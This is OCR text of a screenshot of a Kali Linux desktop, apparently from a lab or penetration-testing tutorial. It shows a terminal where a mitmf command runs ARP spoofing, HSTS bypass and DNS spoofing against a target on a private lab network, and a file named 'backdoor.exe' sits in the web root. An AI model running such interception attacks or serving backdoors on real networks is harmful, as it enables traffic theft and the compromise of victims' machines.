 Applications
Places
Terminator
Sun 09:33
1
#!
mount-
shared-
folders.sh
magic
sources.txt
resources
root@kali: ~
root@kali: ~ 97x11
root@kali:~# service apache2 start
root@kali:~# leafpad /etc/mitmf/mitmf.conf
^C
root@kali:~# mitmf --arp --spoof -i eth0 --gateway 192.168.110.2 --targets 192.168.110.129 --hsts
--dns
var
www
html
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Floppy Disk
+ Other Locations
backdoor.
exe
root@kali: ~ 97x12
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 170 bytes 17204 (16.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 170 bytes 17204 (16.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# arp -a
? (192.168.110.254) at 00:50:56:ea:e2:eb [ether] on eth0
_gateway (192.168.110.2) at 00:50:56:e4:b7:af [ether] on eth0
root@kali:~#